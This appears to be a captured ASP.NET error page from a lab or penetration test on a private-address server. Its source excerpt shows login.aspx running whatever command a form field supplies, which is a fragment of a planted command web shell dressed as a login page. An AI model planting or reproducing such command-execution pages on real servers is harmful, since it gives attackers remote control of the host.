 不安全 http://20.20.20.5:8080/login.aspx
5
Server Error in '/' Application.
The system cannot find the file specified
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.ComponentModel.Win32Exception: The system cannot find the file specified
Source Error:
Line 12:   myProcess.StartInfo = myProcessStartInfo
Line 13:   myProcessStartInfo.Arguments=xcmd.text
Line 14:   myProcess.Start()
Line 15:
Line 16:   Dim myStreamReader As StreamReader = myProcess.StandardOutput
Source File: C:\inetpub\wwwroot\Milanesa\login.aspx    Line: 14
Stack Trace:
[Win32Exception (0x80004005): The system cannot find the file specified]
   System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo) +1619
   ASP.login_aspx.RunCmd(Object Src, EventArgs E) in C:\inetpub\wwwroot\Milanesa\login.aspx:14
   System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758656
   System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
   System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3062.0